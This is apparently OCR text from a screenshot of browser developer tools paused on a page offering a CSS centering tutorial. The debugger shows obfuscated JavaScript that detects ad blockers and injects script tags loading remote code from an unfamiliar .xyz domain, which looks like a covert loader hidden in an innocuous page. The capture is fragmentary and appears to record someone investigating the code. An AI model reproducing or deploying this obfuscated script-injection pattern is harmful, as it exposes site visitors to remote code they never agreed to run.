 Quick Web Checker - A guide t
Not Secure quickwebchecker.com/css-tricks.html
3
ABP
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus
21 6
popper.min.js 150973487 update.js destroy.js setupEventListeners.js enableEventListeners.js 150973487:formatted
top
quickweb
bootstr
css-tric
jumbotr
QWC_f
cdnjs.clou
code.jque
imzahrwl.
maxcdn.b
stackpath
www.web
148 this[_0x16fb('0x8')]['event'][_0x16fb('0x4a')] = [],
149 this[_0x16fb('0x8')][_0x16fb('0x49')][_0x16fb('0x4b')] = [],
150 this[_0x16fb('0x5')][_0x16fb('0xc')] === !0x0 && this[_0x16fb('0xd')](_0x16fb('0x50'), _0x16fb('0x51'));
151 }
152 ,
153 _0xf8fc5e[_0x16fb('0x16')]['on'] = function(_0x31fdb4, _0x338e67) {
154 return this['_var'][_0x16fb('0x49')][_0x31fdb4 === !0x0 ? _0x16fb('0x4a') : _0x16fb('0x4b')][_0x16fb('0x52')](_0x338e67
155 this['_options'][_0x16fb('0xc')] === !0x0 && this['_log']('on', _0x16fb('0x53') + (_0x31fdb4 === !0x0 ? _0x16fb('0x4a')
156 this;
157 }
158 ,
159 _0xf8fc5e[_0x16fb('0x16')][_0x16fb('0x55')] = function(_0x33c6d4) {
160 return this['on'](!0x0, _0x33c6d4);
161 }
162 ,
163 _0xf8fc5e[_0x16fb('0x16')][_0x16fb('0x56')] = function(_0x17eea0) {
164 return this['on'](!0x1, _0x17eea0);
165 }
166 ,
167 _0x20ae92[_0x16fb('0x57')] = _0xf8fc5e,
168 void 0x0 === _0x20ae92[_0x16fb('0x58')] && (_0x20ae92[_0x16fb('0x58')] = new _0xf8fc5e({}));
169 }(window);
170 fuckAdBlock['onDetected'](function() {
171 nJ8(!![]);
172 });
173 fuckAdBlock[_0x16fb('0x56')](function() {
174 nJ8(![]);
175 });
176 }
177 }
178 function nJ8(_0x249e33) { _0x249e33 = true
179 var _0x58d449 = document[_0x16fb('0x1a')](_0x16fb('0x59')); _0x58d449 = script {src: "http://imzahrwl.xyz/y/51549", type: "text/ja
180 _0x58d449[_0x16fb('0x5a')] = _0x16fb('0x5b');
181 _0x58d449[_0x16fb('0x5c')] = ![];
182 var _0x304621 = document[_0x16fb('0x5d')]('script')[0x0]; _0x304621 = script {src: "http://imzahrwl.xyz/z/150973487", type: "text
183 if (!_0x249e33) { _0x249e33 = true
184 _0x58d449[_0x16fb('0x5e')] = _0x16fb('0x5f'); _0x58d449 = script {src: "http://imzahrwl.xyz/y/51549", type: "text/javascript"
185 } else {
186 _0x58d449['src'] = '//' + pma_dom + _0x16fb('0x60') + Math['floor'](Math['random']() * Math[_0x16fb('0x61')](0x1869f)); _0x58
187 }
188 _0x304621['parentNode'][_0x16fb('0x62')](_0x58d449, _0x304621);
189 }
190
_0x249e33 2 matches Aa .* Cancel
_0xf8fc5e.<computed>
150973487:formatted:142
_0xf8fc5e.<computed>.<computed>
150973487:formatted:124
(anonymous)
150973487:formatted:105
setTimeout (async)
_0xf8fc5e.<computed>.<computed>
150973487:formatted:104
(anonymous)
150973487:formatted:45
setTimeout (async)
(anonymous)
150973487:formatted:44
setTimeout (async)
_0x2d0749 150973487:formatted:41
load (async)
_0xf8fc5e 150973487:formatted:49
(anonymous)
150973487:formatted:168
(anonymous)
150973487:formatted:169
Scope
Local
this: Window
_0x58d449: script
_0x249e33: true
_0x304621: script
Global Window
Breakpoints
150973487:formatted:188
_0x304621['parentNode'][_0x16…
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Paused in de…
because it
depends on what
you’re trying to
center. Let’s take a
look at the CSS of
items to be
centered, based
on content.
Text
Text is centered
using the text-
align:center;. If you
want it to either
side, use left or
right instead of
center.
Content
A div (or any other
element) can be
centered by
adding the block
property to it, and
then using auto
margins. The CSS
would look like
this:
#div1 {
display:
block;